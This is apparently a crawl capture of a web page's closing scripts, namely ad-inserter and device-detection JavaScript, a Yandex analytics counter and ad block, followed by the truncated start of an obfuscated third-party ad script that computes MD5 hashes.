k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90758887, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90758887" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--скрипт выполнения ссылки вордпресс-->
<script>jQuery(document).ready(function($) {
        $('.hidden-link').click(function(){window.open($(this).data("link"));return false;});
    });</script>
<!-- Yandex.RTB R-A-2206412-1 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2206412-1",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/nc.js
body_size: 17415
content:
(function(){const Io=K;function K(X,I){const G=c();return K=function(H,d){H=H-0x8d;let V=G[H];return V;},K(X,I);}(function(X,comparisonValue){const IF=K,I=X();while(!![]){try{const expression=-parseInt(IF(0x9a))/0x1+-parseInt(IF(0x9b))/0x2*(parseInt(IF(0x93))/0x3)+parseInt(IF(0x90))/0x4+-parseInt(IF(0x94))/0x5+parseInt(IF(0x99))/0x6+parseInt(IF(0x8d))/0x7+parseInt(IF(0x8e))/0x8;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xba95d),!function(X,e){!(function(){X(0x0,0xe);const c0=0x7a,c1=0x7c,c2=0xa4,c3=0xa8;function c4(){const IX={};return function(II){window[X(0xe,0xa)]=(IG,IH,IV,Iw,Iu)=>{Array[X(0x18,0xa)](II[0xa2])||(II[0xa2]=[]),II[0xa2][II[0xa2][X(0x22,0x8)]]=[IG,IH,IV,Iw,Iu][X(0x2a,0x6)](X(0x30,0x3));};}(IX),IX;}function c5(){return X(0x4e,0xc)!==typeof performance&&X(0x4e,0xc)!==typeof performance[X(0x5a,0x4)]?performance[X(0x5a,0x4)]():+new Date();}function c6(IX,II){var IG=(0xffff&IX)+(0xffff&II);return(IX>>0x10)+(II>>0x10)+(IG>>0x10)<<0x10|0xffff&IG;}function c7(IX,II,e,IG,IH,IV){return c6((Iw=c6(c6(II,IX),c6(IG,IV)))<<(Iu=IH)|Iw>>>0x20-Iu,e);var Iw,Iu;}function c8(IX,II,e,IG,IH,IV,Iw){return c7(II&e|~II&IG,IX,II,IH,IV,Iw);}function c9(IX,II,e,IG,IH,IV,Iw){return c7(II&IG|e&~IG,IX,II,IH,IV,Iw);}function cc(IX,II,e,IG,IH,IV,Iw){return c7(II^e^IG,IX,II,IH,IV,Iw);}function cK(IX,II,e,IG,IH,IV,Iw){return c7(e^(II|~IG),IX,II,IH,IV,Iw);}function cX(IX,II){var IG,IH,IV,Iw,Iu;IX[II>>0x5]|=0x80<<II%0x20,IX[0xe+(II+0x40>>>0x9<<0x4)]=II;var Il=0x67452301,IN=-0x10325477,Iz=-0x67452302,IP=0x10325476;for(IG=0x0;IG<IX[X(0x22,0x8)];IG+=0x10)IH=Il,IV=IN,Iw=Iz,Iu=IP,Il=c8(Il,IN,Iz,IP,IX[IG],0x7,-0x28955b88),IP=c8(IP,Il,IN,Iz,IX[IG+0x1],0xc,-0x173848aa),Iz=c8(Iz,IP,Il,IN,IX[IG+0x2],0x11,0x242070db),IN=c8(IN,Iz,IP,Il,IX[IG+0x3],0x16,-0x3e423112),Il=c8(Il,IN,Iz,IP,IX[IG+0x4],0x7,-0xa83f051),IP=c8(IP,Il,IN,Iz,IX[IG+0x5],0xc,0x4787c62a),Iz=c8(Iz,IP,Il,IN,IX[IG+0x6],0x11,-0x57cfb9ed),IN=c8(IN,Iz,IP,Il,IX[IG+0x7],0x16,-0x2b96aff),Il=c8(Il,IN,Iz,IP,IX[IG+0x8],0x7,0x698098d8),IP=c8(IP,Il,IN,Iz,IX[IG+0x9],0xc,-0x74bb0851),Iz=c8(Iz,IP,Il,IN,IX[IG+0xa],0x11,-0xa44f),IN=c8(IN,Iz,IP,Il,IX[IG+0xb],0x16,-0x76a32842),Il=c8(Il,IN,Iz,IP,IX[IG+0xc],0x7,0x6b901122),IP=c8(IP,Il,IN,Iz,IX[IG+0xd],0xc,-0x2678e6d),Iz=c8(Iz,IP,Il,IN,IX[IG+0xe],0x11,-0x5986bc72),Il=c9(Il,IN=c8(IN,Iz,IP,Il,IX[IG+0xf],0x16,0x49b40821),Iz,IP,IX[IG+0x1],0x5,-0x9e1da9e),IP=c9(IP,Il,IN,Iz,IX[IG+0x6],0x9,-0x3fbf4cc0),Iz=c9(Iz,IP,Il,IN,IX[IG+0xb],0xe,0x265e5a51),IN=c9(IN,Iz,IP,Il,IX[IG],0x14,-0x16493856),Il=c9(Il,IN,Iz,IP,IX[IG+0x5],0x5,-0x29d0efa3),IP=c9(IP,Il,IN,Iz,IX[IG+0xa],0x9,0x2441453),Iz=c9(Iz,IP,Il,IN,IX[IG+0xf],0xe,-0x275e197f),IN=c9(IN,Iz,IP,Il,IX[IG+0x4],0x14,-0x182c0438),Il=c9(Il,IN,Iz,IP,IX[IG+0x9],0x5,0x21e1cde6),IP=c9(IP,Il,IN,Iz,IX[IG+0xe],0x9,-0x3cc8f82a),Iz=c9(Iz,IP,Il,IN,IX[IG+0x3],0xe,-0xb2af279),IN=c9(IN,Iz,IP,Il,IX[IG+0x8],0x14,0x455a14ed),Il=c9(Il,IN,Iz,IP,IX[IG+0xd],0x5,-0x561c16fb),IP=c9(IP,Il,IN,Iz,IX[IG+0x2],0x9,-0x3105c08),Iz=c9(Iz,IP,Il,IN,IX[IG+0x7],0xe,0x676f02d9),Il=cc(Il,IN=c9(IN,Iz,IP,Il,IX[IG+0xc],0x14,-0x72d5b376),Iz,IP,IX[IG+0x5],0x4,-0x5c6be),IP=cc(IP,Il,IN,Iz,IX[IG+0x8],0xb,-0x788e097f),Iz=cc(Iz,IP,Il,IN,IX[IG+0xb],0x10,0x6d9d6122),IN=cc(IN,Iz,IP,Il,IX[IG+0xe],0x17,-0x21ac7f4),Il=cc(Il,IN,Iz,IP,IX[IG+0x1],0x4,-0x5b4115bc),IP=cc(IP,Il,IN,Iz,IX[IG+0x4],0xb,0x4bdecfa9),Iz=cc(Iz,IP,Il,IN,IX[IG+0x7],0x10,-0x944b4a0),IN=cc(IN,Iz,IP,Il,IX[IG+0xa],0x17,-0x41404390),Il=cc(Il,IN,Iz,IP,IX[IG+0xd],0x4,0x289b7ec6),IP=cc(IP,Il,IN,Iz,IX[IG],0xb,-0x155ed806),Iz=cc(Iz,IP,Il,IN,IX[IG+0x3],0x10,-0x2b10cf7b),IN=cc(IN,Iz,IP,Il,IX[IG+0x6],0x17,0x4881d05),Il=cc(Il,IN,Iz,IP,IX[IG+0x9],0x4,-0x262b2fc7),IP=cc(IP,Il,IN,Iz,IX[IG+0xc],0xb,-0x1924661b),Iz=cc(Iz,IP,Il,IN,IX[IG+0xf],0x10,0x1fa27cf8),Il=cK(Il,I